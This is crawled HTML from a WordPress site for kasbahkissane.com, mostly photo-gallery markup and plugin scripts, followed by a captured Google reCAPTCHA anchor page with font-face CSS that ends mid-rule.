data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY2NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRkJfSU1HXzE0ODYzMjM4NzE0NTEtMi5qcGciLCJzbGlkZXNob3ciOiIyNWU5NjNkYSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/FB_IMG_1486323871451-2.jpg" data-width="720" data-height="1196" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/184970231_957095555053225_2894935626257559795_n-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="184970231_957095555053225_2894935626257559795_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/184970231_957095555053225_2894935626257559795_n-2.jpg" data-width="717" data-height="960" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/150902896_905483133547801_4149265653022071689_n-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="150902896_905483133547801_4149265653022071689_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/150902896_905483133547801_4149265653022071689_n-2-768x1151.jpg" data-width="768" data-height="1151" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/57417803_429602277802558_7301192804015800320_n-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="57417803_429602277802558_7301192804015800320_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/57417803_429602277802558_7301192804015800320_n-2-768x751.jpg" data-width="768" data-height="751" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/56828204_426630138099772_18333699263168512_n-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="56828204_426630138099772_18333699263168512_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/56828204_426630138099772_18333699263168512_n-2-768x1032.jpg" data-width="768" data-height="1032" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20211025_1803281-3-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20211025_180328(1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY1OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMTEwMjVfMTgwMzI4MS0zLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIyNWU5NjNkYSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20211025_1803281-3-768x1482.jpg" data-width="768" data-height="1482" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20211025_1755091-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20211025_175509(1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY1OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMTEwMjVfMTc1NTA5MS0yLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIyNWU5NjNkYSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20211025_1755091-2-768x1364.jpg" data-width="768" data-height="1364" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/20211025_1717161-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="20211025_171716(1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY1NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMTEwMjVfMTcxNzE2MS0xLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIyNWU5NjNkYSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/20211025_1717161-1-768x1039.jpg" data-width="768" data-height="1039" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/2020-02-27-18.16.41-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="2020-02-27 18.16.41" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjY1NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMjAyMC0wMi0yNy0xOC4xNi40MS0xLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiIyNWU5NjNkYSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/2020-02-27-18.16.41-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div> </a></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="4097" class="elementor elementor-4097 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-f603c05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f603c05" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aec124e" data-id="aec124e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eedbdf3 elementor-widget elementor-widget-gallery" data-id="eedbdf3" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0688-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0688" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU1MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2ODgtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0688-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0683-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="c" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU1MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2ODMtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0683-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0679-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0679" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU1MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NzktMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0679-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0676-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0676" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU0OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NzYtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0676-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0675-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0675" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU0OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NzUtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0675-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0672-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0672" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU0NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NzItMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0672-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0669-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0669" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU0NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NjktMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0669-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0665-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0665" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU0NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NjUtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0665-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0663-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0663" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU0MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NjMtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0663-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0660-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0660" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU0MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NjAtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0660-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0653-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0653" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU0MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NTMtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0653-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0652-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0652" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU0MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NTItMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0652-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0651-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0651" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NTEtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0651-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0650-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="eedbdf3" data-elementor-lightbox-title="IMG_0650" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzA2NTAtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiZWVkYmRmMyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_0650-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div> </a></div></div></div></div></div></div></section></div> <script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:50px;height:50px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:50px;height:50px;line-height:50px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://kasbahkissane.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script> <script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script> <script type="text/javascript" defer src="https://kasbahkissane.com/wp-content/cache/breeze-minification/js/breeze_bbcf6c8843e785bcf62bfcd3a71b4877edbb68fc27a710ae9878072780385f858c83b3a02bd96a0b605791c6d15c6435646ec65e896bd06a9df3554c298d3734.js"></script></body></html>
<!-- Cache served by breeze CACHE (Desktop) - Last modified: Mon, 19 Jan 2026 19:01:46 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2NI0hAAAAAFqd5dnqQ0naYC3amt4bk7abczMf&co=aHR0cHM6Ly9rYXNiYWhraXNzYW5lLmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=kbxc73i2gt8n
body_size: 48452
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
